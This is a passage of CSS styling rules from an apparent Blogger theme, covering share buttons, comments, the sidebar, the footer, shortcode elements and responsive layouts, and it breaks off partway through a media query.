.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize}
.share-art a{color:#fff;padding:3px 8px;margin-left:4px;display:inline-block;margin-right:0}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-posts{margin-bottom:10px}
.related li{width:30.835%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:160px;overflow:hidden}
.related li .related-img{width:100%;height:160px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.33em;padding:10px 5px 10px 0;font-weight:400;color:#010101;display:block}
.related-title a:hover{color:#e44332}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.static_page .post-meta,.static_page .old_new{display:none}
.error_page #main-wrapper{width:100%!important;margin:0!important}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color:#010101;border-radius:2px}
.error_page a.homepage:hover{background-color:#e44332}
#errr .error{font-size:20px;text-align:center;font-weight:700}
#errr .nerrr{font-size:150px;text-align:center;color:#e44332;font-weight:700}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color:#010101;font-weight:700}
#errr .fa-frown-o:before{content:&quot}
.error_page .sidebar-wrapper,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.firstcharacter{float:left;color:#e44332;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#010101}
blockquote{font-style:italic;color:#999;border-left:5px solid #e44332;margin-left:0;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#999}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#999}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#010101}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background:#010101;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#E4E4E4;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#010101;font-weight:400;background-color:#f0f0f0;font-size:10px;letter-spacing:1px}
.comments .comment .comment-actions a:hover{color:#e44332;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#e44332}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:243px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{text-transform:uppercase;color:#E4E4E4;font-weight:400;background-color:#171717;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#e44332;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0 ease;-webkit-transition:all 0 ease;-moz-transition:all 0 ease;-o-transition:all 0 ease}
#blog-pager{clear:both;text-align:center;margin:0}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#e44332}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
    
.HTML4 {
  position: fixed;
  top: 0;
  width: 90px;
  height: 900px;
  z-index: 9999;
}

. img {
  display: block;
  width: 100%;
  height: 100%;
}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1rBUOJTFaPh2u5nFaXNp5EWJHksqzNcI-3F40cruVGzGPE9NAVDjMHlknj9njjwT9TenI-iZfcbe8-EmqEBJxFzCVOprbtCTuxdw84NoiP-HoYY-3AAicq1TTS6PaqApuZW8l1Z3GZmNu/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
